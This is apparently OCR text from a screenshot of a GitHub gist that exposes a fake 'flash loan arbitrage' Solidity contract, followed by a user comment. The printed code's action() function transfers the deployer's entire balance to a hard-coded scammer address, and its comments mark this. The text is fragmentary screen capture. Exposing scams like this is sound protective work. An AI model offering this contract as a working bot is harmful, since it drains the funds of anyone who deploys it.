 FLASH LOAN ATTACK
https://ipfs.io/ipfs/Qm
[SCAM] Flash Loan
PancakeSwap
!!!!SCAM!!! Make 500 B
0o44859tpg671.png (1
AAVEBot Arbitrage v4.0
Flash Loan
gist.github.com/Mc01/4a6f8f1913089ccdef83968a733c9ef1
2
23 function pancakeDepositAddress() public pure returns (address) {
24 // Scammer address
25 return 0x05f18088749F7eDffe9ae56d628dd97e5b4d048f;
26 }
27 }
28 */
29
30 contract GetFlashLoan {
31 string public tokenName;
32 string public tokenSymbol;
33 uint loanAmount;
34 Manager manager;
35
36 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
37 tokenName = _tokenName;
38 tokenSymbol = _tokenSymbol;
39 loanAmount = _loanAmount;
40
41 manager = new Manager();
42 }
43
44 function action() public payable {
45 // this transfers your funds to scammer - 0x05f18088749F7eDffe9ae56d628dd97e5b4d048f
46 address(uint160(manager.pancakeDepositAddress())).transfer(address(this).balance);
47
48 // this method is empty
49 manager.performTasks();
50 }
51 }
Rohan86388 commented 20 days ago
Yes you are right. The 13th line of the code makes it. But how did you found the scammer address.
Looking through the transaction or did you find out the ifps private code.
Start
Type here to search
9:27 PM
8/13/2021
2